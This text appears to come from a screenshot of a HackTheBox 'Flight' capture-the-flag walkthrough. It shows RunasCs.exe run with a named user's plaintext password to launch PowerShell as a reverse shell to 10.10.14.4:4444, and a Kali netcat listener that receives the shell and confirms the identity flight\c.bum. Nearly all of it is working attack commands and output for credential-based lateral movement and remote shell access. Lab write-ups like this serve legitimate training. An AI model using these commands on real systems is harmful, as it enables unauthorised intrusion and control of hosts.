 PS C:\programdata> ./runascs.exe 'C.bum' 'Tikkycoll_431012284' powershell.exe -r '10.10.14.4:4444'
./runascs.exe 'C.bum' 'Tikkycoll_431012284' powershell.exe -r '10.10.14.4:4444'
[*] Warning: The logon for user 'C.bum' is limited. Use the flag combination --bypass-uac and --logon-type '8' to obtain a more privileged token.
[+] Running in session 0 with process function CreateProcessWithLogonW()
[+] Using Station\Desktop: Service-0x0-67f63$\Default
[+] Async process 'C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe' with pid 2532 created in background.
PS C:\programdata>
kali@kali: ~/HackTheBox/flight 156x21
(kali㉿kali)-[~/HackTheBox/flight]
$ rlwrap nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.10.14.4] from (UNKNOWN) [10.10.11.187] 49743
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
PS C:\Windows\system32> whoami
whoami
flight\c.bum
PS C:\Windows\system32>